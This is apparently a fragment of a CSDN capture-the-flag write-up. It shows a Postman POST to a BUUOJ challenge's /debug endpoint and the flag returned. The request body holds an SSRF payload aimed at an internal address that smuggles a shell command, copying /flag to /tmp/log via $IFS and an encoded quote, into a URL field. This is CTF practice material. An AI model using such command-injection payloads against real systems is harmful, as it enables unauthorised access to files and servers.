 http://2f0464ef-9295-4606-aa5d-b44d2fcca02a.node4.buuoj.cn:81/debug
POST http://2f0464ef-9295-4606-aa5d-b44d2fcca02a.node4.buuoj.cn:81/debug
Params Authorization Headers (10) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {"url":"http://127.0.0.2:3000/debug?url=http://%2527@a;cp$IFS/flag$IFS/tmp/log%00"}
Body Cookies (2) Headers (7) Test Results
Pretty Raw Preview Visualize JSON
1 "{\"data\":\"flag{b92cbf63-76aa-4d5f-84b2-90fe80d4c7e2}\\n\"}"
CSDN @Arnoldqqq